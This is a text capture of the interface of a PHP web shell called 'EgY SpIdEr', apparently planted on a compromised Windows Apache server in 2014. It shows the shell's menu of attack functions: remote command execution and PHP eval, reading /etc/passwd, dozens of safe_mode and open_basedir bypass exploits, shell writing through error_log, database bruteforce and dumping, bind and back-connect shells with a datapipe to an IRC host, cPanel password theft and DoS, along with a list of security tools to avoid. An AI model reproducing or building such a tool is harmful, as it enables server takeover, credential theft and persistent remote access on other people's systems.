 06-04-2014 10:33:08 Your IP: [ ] X_FORWARDED_FOR:[NONE] CLIENT_IP: [NONE] Server IP: [ ]
PHP Version: 5.3.8 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF MySQLi: ON MSQL: OFF SQLite: ON
Safe_Mode: OFF Open_Basedir: NONE Safe_Exec_Dir: NONE Safe_Gid: OFF Safe_Include_Dir: NONE Sql.safe_mode: OFF
Disable Functions : NONE
Free Space : 60.24 GB Total Space: 281 GB
Useful:
Dangerous: kav, nod32, bdcored, uvscan, sav, drwebd, clamd, rkhunter, chkrootkit, iptables, ipfw, tripwire, shieldcc, portsentry, snort, ossec, lidsadm, tcplodg, sxid, logcheck, logwatch, sysmask, zmbscap, sawmill, wormscan, ninja
Downloaders:
egy spider
[ Home ] [ About EgY SpIdEr ] [ News ] [ Logout ] [ Feedback & Contact Me ] [ Quick index ] [ Mass Code Injection ] [ File source ] [ Zone-h ] [ Hash Tools ] [ PhpInfo ] [ Php.Ini ] [ Cpu ] [ SystemInfo ] [ Tmp ] [ Delete ]
OS : Windows NT 5.1 build 7601 (Windows 7 Home Premium Edition Service Pack 1) i586
Server : Apache/2.2.21 (Win32) mod_ssl/2.2.21 OpenSSL/1.0.0e PHP/5.3.8 mod_perl/2.0.4 Perl/v5.10.1
User :
pwd : C:\
Executed command: dir
Volume in drive C is Windows7_OS
Volume Serial Number is 2644-F96D
Directory of C:\
02/04/2014 09:01 p.m. &lt;DIR&gt; .
02/04/2014 09:01 p.m. &lt;DIR&gt; ..
06/04/2014 08:23 p.m. &lt;DIR&gt; shots
31/03/2014 08:44 p.m. &lt;DIR&gt; stuff
02/04/2014 09:01 p.m. &lt;DIR&gt; sym
06/04/2014 08:33 p.m. 408,148 test.php
1 File(s) 408,148 bytes
5 Dir(s) 64,683,184,128 bytes free
:: Execute command on server ::
Run command
Work directory C:\ Execute
:: Edit files ::
File for edit C:\ Edit file
:: DeZender ::
Cat file /etc/passwd Test
:: Create/Delete File/Dir ::
name new_name Create file Create/Delete
:: Aliases ::
Select alias ----------------------------------locate Execute
:: Find text in files ::
Find text text Find
In dirs C:\ * ( /root;/home;C:\xampp\tmp/ )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
//unlink("egy_spider.php");
//readfile("/etc/passwd");
//file_get_content("/etc/passwd");
Execute
:: read file from vul copy() ::
where file in server /etc/passwd Show
:: read file from vul curl() ::
where file in server /etc/passwd Show
:: read file from vul ini_restore() ::
where file in server /etc/passwd Show
:: read file from PLUGIN ::
where file in server /etc/passwd Show
:: show file with symlink vul ::
Cat file /../../../ /etc/passwd Test
:: 2 symlink use vul ::
Cat file Test
:: write shell from vul error_log() ::
write shell in this side C:\ Create
:: read dir from vul reg_glob ::
read dir /etc/ Show
:: read dir from vul root ::
read dir /etc/ Show
:: Test bypass safe_mode with include function ::
:: Test bypass safe_mode with chdir()and ftok() (PHP <= 5.2.6) ::
Cat file /etc/passwd Test
:: Test bypass safe_mode with posix_access() (posix ext) (PHP <= 5.2.6) ::
Cat file /etc/passwd Test
:: ionCube extension safe_mode and disable_functions protections bypass (PHP <= 5.2.4) ::
Cat file Test
:: PHP Perl Extension Safe_mode Bypass Exploit ::
Cat file Test
:: Test bypass open_basedir with cURL functions(PHP <= 4.4.2, 5.1.4) ::
Cat file /etc/passwd Test
:: Test bypass safe_mode with load file in mysqli ::
Database . Table mysqli Login root Database password Port 3306
Cat file /etc/passwd Test
:: Test bypass safe_mode with commands execute via MSSQL server ::
Database . Table master Login sa Password password Port 1433
Run command dir Test
:: Test bypass safe_mode with function mb_send_mail() (PHP <= 4.0-4.2.2, 5.x) ::
Cat file /etc/passwd Test
:: Test bypass safe_mode, view dir list via imap_list() (PHP <= 5.1.2) ::
Work directory C:\ Test
:: Test bypass safe_mode, view file contest via imap_body() (PHP <= 5.1.2) ::
Cat file /etc/passwd Test
:: Test bypass safe_mode and Open_basedir Settings by Posix_getpw (PHP <= 4.2.0) ::
Cat file /etc/passwd Test
:: Test bypass safe_mode, copy file via copy(compress.zlib://) (PHP <= 4.4.2, 5.1.2) ::
Copy from /etc/passwd
to dir C:\ Test
:: Test bypass safe_mode via ini_restore (PHP <= 4.4.4, 5.1.6) by NST ::
Cat file /etc/passwd Test
:: Test bypass open_basedir, view dir list via fopen (PHP v4.4.0 memory leak) by NST ::
:: Test bypass open_basedir, view dir list via glob() (PHP <= 5.2.x) ::
Work directory C:\ Test
:: Test bypass open_basedir, view dir list via realpath() (PHP <= 5.2.4) ::
Work directory C:\ Only in files .php Max Interation [ 3 ] (<1 sec (default)) Test
:: Test bypass open_basedir, read *.zip file via [zip://] (PHP <= 5.2.1) ::
:: Test bypass open_basedir, read *.bzip file via [compress.bzip2://] (PHP <= 5.2.1) ::
:: Test bypass open_basedir, add data to file via error_log(php://) (PHP <= 5.1.4, 4.4.2)
:: Test bypass open_basedir, create file via session_save_path[NULL-byte] (PHP <= 5.2.0) ::
:: Test bypass open_basedir, create file via session_save_path(TMPDIR) (PHP <= 5.2.4) ::
:: Test bypass open_basedir, add data to file via readfile(php://) (PHP <= 5.2.1, 4.4.4) ::
:: Test bypass open_basedir, create file via fopen(srpath://) (PHP v5.2.0) ::
:: Test bypass open_basedir, view file contest via symlink() (PHP <= 5.2.1) ::
Cat file /etc/passwd Creating evil symlink Test
:: Test bypass open_basedir, view dir list via symlink() (PHP <= 5.2.1) ::
Work directory C:\ Creating evil symlink Test
:: PHP (Win32std) Extension safe_mode/disable_functions Protections Bypass (PHP <= 5.2.3) ::
Cat file Test
:: Upload files on server ::
Local file Choose File No file chosen
New name Upload
:: Multy Upload files on server ::
:: Upload files from remote server ::
With fopen Remote file http://
Local file C:\ Upload
:: Download files from server ::
file C:\ Download
Archivation without arch. zip gzip bzip
:: FTP ::
:: Mail ::
:: Databases
Database-bruteforce Dump database table Run SQL query
Type MySQL Type MySQL Type MySQL
SQL-Server : Port localhost : SQL-Server : Port localhost : SQL-Server : Port localhost :
Database mysql Login : Password root : password Login : Password root : password
/etc/passwd ( Users list ) Database . Table mysql . user Database mysql
Use reverse (user -> resu) Save dump in file dump.sql SQL query
Dictionary Dump SHOW DATABASES;
SHOW TABLES;
Login root SELECT * FROM user;
Dictionary C:\ SELECT version();
Execute Execute
:: Net ::
Bind port to /bin/bash back-connect datapipe Proxy
Port 11457 IP ::1 Local port 11457 Port 31337
Password for access r57 Port 11457 Remote host irc.dalnet.ru Use Perl
Use Perl Use Perl Remote port 6667 Run
Bind Connect Use datapipe.pl
Run
:: Net ::
Bind port to /bin/bash
Port 9999 Bind
:: DoS ::
:: ::safe_mode off:: ::
colse security_mod with .htaccess
write ini.php file to close safe_mode with ini_restore vul
tools for hacker vb
know pass of cpanel
Use .htaccess Create
Use ini.php Create
Use vb_hacker.ph Create
Use pass_cpanel. Create
o---[ EgY_SpIdEr | | */ >egy_spider@hotmail.com /* */ developer by EgY SpIdEr ]---o